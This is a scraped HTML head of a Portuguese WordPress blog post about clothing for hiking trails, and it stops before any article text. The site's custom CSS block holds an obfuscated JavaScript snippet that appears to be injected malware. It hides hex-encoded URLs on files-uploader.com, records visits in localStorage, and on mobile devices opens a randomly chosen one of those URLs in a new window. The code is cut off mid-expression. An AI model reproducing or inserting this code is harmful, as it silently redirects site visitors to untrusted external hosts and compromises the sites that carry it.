

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/
body_size: 41687
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>A importância da roupa na hora de fazer trilhas</title><meta name="description" content="Quem está acostumado a fazer trilhas sabe muito bem que a fase de preparação tem quase a mesma importância da atividade esportiva em si. Escolher as"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="A importância da roupa na hora de fazer trilhas" /><meta property="og:description" content="Quem está acostumado a fazer trilhas sabe muito bem que a fase de preparação tem quase a mesma importância da atividade esportiva em si. Escolher as" /><meta property="og:url" content="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/" /><meta property="og:site_name" content="Blogeral" /><meta property="article:tag" content="roupa para trilhas" /><meta property="article:section" content="Internet" /><meta property="og:updated_time" content="2023-04-12T21:24:11-03:00" /><meta property="og:image" content="https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg" /><meta property="og:image:secure_url" content="https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:alt" content="roupa para trilha" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-02-05T22:38:37-03:00" /><meta property="article:modified_time" content="2023-04-12T21:24:11-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="A importância da roupa na hora de fazer trilhas" /><meta name="twitter:description" content="Quem está acostumado a fazer trilhas sabe muito bem que a fase de preparação tem quase a mesma importância da atividade esportiva em si. Escolher as" /><meta name="twitter:image" content="https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blogeral.com/#person","name":"Blogeral","logo":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"},"image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg","url":"https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg","width":"1280","height":"853","caption":"roupa para trilha","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#webpage","url":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/","name":"A import\u00e2ncia da roupa na hora de fazer trilhas","datePublished":"2021-02-05T22:38:37-03:00","dateModified":"2023-04-12T21:24:11-03:00","isPartOf":{"@id":"https://blogeral.com/#website"},"primaryImageOfPage":{"@id":"https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#author","name":"Henrique","image":{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/litespeed/avatar/051ff1250755cb3a75b606d2bdc4f4fd.jpg?ver=1768504776","url":"https://blogeral.com/wp-content/litespeed/avatar/051ff1250755cb3a75b606d2bdc4f4fd.jpg?ver=1768504776","caption":"Henrique","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"A import\u00e2ncia da roupa na hora de fazer trilhas","datePublished":"2021-02-05T22:38:37-03:00","dateModified":"2023-04-12T21:24:11-03:00","author":{"@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#author","name":"Henrique"},"publisher":{"@id":"https://blogeral.com/#person"},"description":"Quem est\u00e1 acostumado a fazer trilhas sabe muito bem que a fase de prepara\u00e7\u00e3o tem quase a mesma import\u00e2ncia da atividade esportiva em si. Escolher as","name":"A import\u00e2ncia da roupa na hora de fazer trilhas","@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#richSnippet","isPartOf":{"@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#webpage"},"image":{"@id":"https://blogeral.com/wp-content/uploads/2021/02/roupas-para-tilha-1.jpeg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas/#webpage"}}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/7388a98b90a678f7cfd2ba668f33ef9d.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 